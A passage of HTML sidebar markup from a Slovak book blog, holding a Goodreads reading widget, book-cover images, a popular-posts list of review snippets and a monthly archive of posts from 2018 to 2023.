            <a href="https://www.goodreads.com/review/show/1269221131?utm_medium=api&amp;utm_source=custom_widget" title="Me and Earl and the Dying Girl"><img alt="Me and Earl and the Dying Girl" border="0" src="https://d.gr-assets.com/books/1337216932s/12700353.jpg" /></a>
          </div>
          <div class="gr_custom_rating_1431952916">
            <img alt="0 of 5 stars" class=" staticStars" src="https://www.goodreads.com/images/layout/stars/red_star_0_of_5.png" title="0 of 5 stars, " />
          </div>
          <div class="gr_custom_title_1431952916">
            <a href="https://www.goodreads.com/review/show/1269221131?utm_medium=api&amp;utm_source=custom_widget">Me and Earl and the Dying Girl</a>
          </div>
          <div class="gr_custom_author_1431952916">
            by <a href="https://www.goodreads.com/author/show/5227163.Jesse_Andrews">Jesse Andrews</a>
          </div>
          <div class="gr_custom_tags_1431952916">
            tagged:
            currently-reading
          </div>
      </div>
      <div class="gr_custom_each_container_1431952916">
          <div class="gr_custom_book_container_1431952916">
            <a href="https://www.goodreads.com/review/show/1266212843?utm_medium=api&amp;utm_source=custom_widget" title="Ugly Love"><img alt="Ugly Love" border="0" src="https://d.gr-assets.com/books/1399179135s/17788401.jpg" /></a>
          </div>
          <div class="gr_custom_rating_1431952916">
            <img alt="0 of 5 stars" class=" staticStars" src="https://www.goodreads.com/images/layout/stars/red_star_0_of_5.png" title="0 of 5 stars, " />
          </div>
          <div class="gr_custom_title_1431952916">
            <a href="https://www.goodreads.com/review/show/1266212843?utm_medium=api&amp;utm_source=custom_widget">Ugly Love</a>
          </div>
          <div class="gr_custom_author_1431952916">
            by <a href="https://www.goodreads.com/author/show/5430144.Colleen_Hoover">Colleen Hoover</a>
          </div>
          <div class="gr_custom_tags_1431952916">
            tagged:
            currently-reading
          </div>
      </div>
  <br style="clear: both"/>
  <center>
    <a href="https://www.goodreads.com/"><img alt="goodreads.com" src="https://www.goodreads.com/images/widget/widget_logo.gif" style="border:0" /></a>
  </center>
  <noscript>
    Share <a href="https://www.goodreads.com/">book reviews</a> and ratings with Nata, and even join a <a href="https://www.goodreads.com/group">book club</a> on Goodreads.
  </noscript>
  </div>

      </div>
      <script src="https://www.goodreads.com/review/custom_widget/29788008.Nata's%20bookshelf:%20currently-reading?cover_position=left&cover_size=small&num_books=5&order=d&shelf=currently-reading&show_author=1&show_cover=1&show_rating=1&show_review=1&show_tags=1&show_title=1&sort=date_added&widget_bg_color=FFFFFF&widget_bg_transparent=&widget_border_width=1&widget_id=1431952916&widget_text_color=000000&widget_title_size=small&widget_width=full" type="text/javascript" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Toto si musíš prečítať!</h2>
<div class='widget-content'>
<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1559774719l/46160427._SX50_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1546454810l/43444652._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1522536399l/38606192._SX50_.jpg"/>
<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1514972306l/37803203._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1532330677l/17272593._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1459860421l/25100078._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1522945520l/39724584._SY75_.jpg" /> 

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1521584441l/35955775._SY75_.jpg" />
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Otravujem aj tu</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.facebook.com/dogmatixxandme/'><i></i>facebook</a></li>
<li><a href='https://https://www.goodreads.com/user/show/29788008-nata-a'><i></i>goodreads</a></li>
<li><a href='https://www.instagram.com/nata_sa_b/'><i></i>instagram</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Číslo, ktoré pomaly, ale isto rastie :)</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>POPULAR POSTS</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2018/05/sputani-casom-alebo-novinka-od.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizuCna8ofqfDasJ4W2YVHGYvrkkuqXadCs0q8rwxpllH1R3z9teVpr-3rNaHYe0e3xdcRamRV6lxzWvKL7J28q8WCKIhP0bQCBAp3w2wLFa2wO8oMdflxPYdku54eo5vMI3ioZAmYEvAU/s72-c/IMG_20180501_113453_141.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2018/05/sputani-casom-alebo-novinka-od.html'>Spútaní časom alebo novinka od slovenského autora</a></div>
<div class='item-snippet'>Autor:  Martin Repa  Názov:  Spútaní časom  Diel:  ---  Žáner:  mystery, fantasy   Anotácia:   Mysteriózny príbeh, kde hlavnú úlohu zohráva ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2018/05/otravna-alina-otravny-mal-aj-take-je.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiamsXwmIrgt536QLZXXyGNWU4u4e2pmponYXQwsSt-vbmiH60XKzFABu74hpD6rFU4fhjB7JNTH3U1d4fIyEP8nNNoALBMIqREaUJdf5_RDT7G6HQP1iQnJkC1AmatnEGbd2FwNhgczZ4/s72-c/IMG_20180428_123547_914.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2018/05/otravna-alina-otravny-mal-aj-take-je.html'>Otravná Alina, otravný Mal, aj také je pokračovanie Shadow and bone</a></div>
<div class='item-snippet'>Autor: Leigh Bardugo  Názov: Siege and Storm  Diel: 2/3  Žáner:  fantasy   Anotácia:   Darkness never dies. Hunted across the True Sea, haun...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2023/07/co-dalej-trochu-sentimentality-fnukania.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrwuB-cUC2NXBY4Tw_UuTGOVnlfgO9ZrAjt0ydkFWNPUaj74wSicHrl866hiIMv7hISn2ZvEkgwsMqJ-vvld8awWUR8uysIf39ihhkXwyHuHNzi5c7a2vBsFxf0F6CvliAjDR3z-tg_cc/s72-w442-c-h220/Untitled+2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2023/07/co-dalej-trochu-sentimentality-fnukania.html'>Čo ďalej? Trochu sentimentality, fňukania a rozhodovania </a></div>
<div class='item-snippet'>Recyklujem fotku, pretože po tom roku nemám žiadnu v zálohe :D Ahojte,&#160; po takej dlhej dobe je naozaj veľmi čudné si sadnúť za počítač a zač...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2018/05/navzdy-alebo-slovensky-roman-ktory-sa.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaQ-KbvT_yZye2Yi6S6O70QyjYgjHyGzVwsFDblP3K2G18TjHQeObl3nxVEeHbiQ17VDn2SCeA7dQXZaFKYH-pEkQdQlx3RCEbvV_LG3LTTdRWIuB12Lcueq2FkyZWpca1FnbwUe7sYqc/s72-c/IMG_20180511_185527.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2018/05/navzdy-alebo-slovensky-roman-ktory-sa.html'>Navždy alebo slovenský román, ktorý sa mi páčil</a></div>
<div class='item-snippet'>Autor : Maya Sinay  Názov:  Navždy  Žáner: román  Diel:  1/6   Anotácia:   Funny má svoj život pevne v rukách. Má basketbal, ktorý ju neskut...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<a href='https://dogmatixx.blogspot.com/2016/07/unboxing-ano-alebo-nie.html' target='_blank'>
<img alt='' border='0' height='72px' src='https://3.bp.blogspot.com/-ltyYh4ysBHI/U04MKlHc6pI/AAAAAAAADQo/PFxXaGZu9PQ/w200-h140-c/no-image.png' width='72px'/>
</a>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2016/07/unboxing-ano-alebo-nie.html'>Unboxing áno alebo nie? </a></div>
<div class='item-snippet'>    Dáme si pauzu od recenzií a povinných článkov, ktoré sú stále rozpísané v konceptoch a dnes sa s vami podelím o môj názor na unboxingy. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2022/01/to-najzaujimavejsie-za-rok-2021.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiXQzO4COppuC3CzXd3uOo3Gq1cT_jwkHBK9cgbChWZF_rGwsB6X4H4YqP68D3wTvfc75hrjYAQ4bwsDzVB6JnWtGcpqedJAXBGQ7c9ijVLqTLDZEej9xc-B504VuT-tl82r5Unw6UEUTHj0q0pP1ZnPtOO1ZKzdOjVbyHf6CasdcYeLRfiEyQbgUFk=s72-w398-c-h214' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2022/01/to-najzaujimavejsie-za-rok-2021.html'>To najzaujímavejšie za rok 2021 </a></div>
<div class='item-snippet'>Ahojte, verím, že ste sviatky prežili v rodinnom kruhu, zdraví a do nového roku ste vstúpili s nadšením a rôznymi očakávaniami. Viem, že tie...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2015/12/projekt-knizny-andvent-vianocny-knizny.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh264dgfGUgoYrYjU3nDkg-paEjPTcWEwvIYkelcORmY917QUwKa5V9_h8n6wJ9WDvpNDm4sFCImYh4xFFOC59PZrUoEoYWZsBSZgJtAKFD3BiLrZ_5_aG_YoWZIW9-EfQ7-MrPBxIs-bg/s72-c/ka_00003.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2015/12/projekt-knizny-andvent-vianocny-knizny.html'>Projekt: Knižný advent-----> Vianočný (Knižný) wishlist</a></div>
<div class='item-snippet'> Vánoce, Vánoce přicházejí, šťastné a veselé.       Spievam si to už asi týždeň alebo dva...takže to myslím smrteľne vážne!&#160;   Pretože sa bl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2019/02/mozno-kruty-princ-nie-je-az-tak-super.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ-duAZud6l_mu2qxS0HqCDiScjiH-PLEeBXFWdd27-baHnG2z5g8VeWjAueL8OGP0zr4TCRhoTC3W_0BEHAeuCrJodJhwfAx9Q_bPPzedGYBbqd0WEPfITW8CyIsWtfYTMDa8_jHsoH0/s72-c/kkkk.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2019/02/mozno-kruty-princ-nie-je-az-tak-super.html'>Možno Krutý princ nie je až tak super</a></div>
<div class='item-snippet'>  &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;&#160;  Jude mala len sedem rokov, keď jej rodičov brutálne zavraždili a spo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2022/06/vztah-ktory-prekracuje-vsetky-medze.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpS1WYM8k1EYtJ7qC2YegFUgfetDQCRZX77f61acqw5n2H1_rWsC45Xw6CiXhrK40cW5LS62aB8A47bkyc6xXB-mo4iZkYgMEdpImVCKssMvYGuzZBOb6NNqtNh_FFS158qdbrptbV1d9QYqGBlgWsa496OE64s6-hdMFpoKdP20pDLhVzyYn2q7uf/s72-w400-c-h233/Nicol.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2022/06/vztah-ktory-prekracuje-vsetky-medze.html'>Vzťah, ktorý prekračuje všetky medze </a></div>
<div class='item-snippet'>V mojej knižnej bubline je z finálnej desiatky Anasoft litera najviac čítaná práve Táto izba sa nedá zjesť, dokonca u viacerých je to favori...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2019/05/kazdych-10-rokov-si-vezme-jedno-dievca.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ9cOjYL63FV03b4SQ5N6E44xSmtYWqpdk6W6SEd5AphukIh314uWiic0dTdPR0vBD1owifdWFIDDqPiU2koz9WC-hk5PFfOYGjMXO5VUGRjHcLCI_qRdL610PUlcQVvSfssuxON6Pp80/s72-c/toto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2019/05/kazdych-10-rokov-si-vezme-jedno-dievca.html'>Každých 10 rokov si vezme jedno dievča</a></div>
<div class='item-snippet'>     Agnieszka miluje své domovské údolí, klidnou vesnici, lesy a průzračnou řeku. Ale na hranici stojí zlověstný Hvozd plný zlomyslné moci,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2023/07/'>júla 2023</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2022/06/'>júna 2022</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2022/04/'>apríla 2022</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2022/03/'>marca 2022</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2022/01/'>januára 2022</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/12/'>decembra 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/11/'>novembra 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/10/'>októbra 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/08/'>augusta 2021</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/07/'>júla 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/06/'>júna 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/05/'>mája 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/04/'>apríla 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/03/'>marca 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/02/'>februára 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/01/'>januára 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/12/'>decembra 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/10/'>októbra 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/09/'>septembra 2020</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/08/'>augusta 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/07/'>júla 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/06/'>júna 2020</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/05/'>mája 2020</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/04/'>apríla 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/03/'>marca 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/02/'>februára 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/01/'>januára 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(48)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/12/'>decembra 2019</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/11/'>novembra 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/10/'>októbra 2019</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/09/'>septembra 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/08/'>augusta 2019</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/07/'>júla 2019</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/06/'>júna 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/05/'>mája 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/04/'>apríla 2019</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/03/'>marca 2019</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/02/'>februára 2019</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/01/'>januára 2019</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/12/'>decembra 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/11/'>novembra 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/10/'>októbra 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
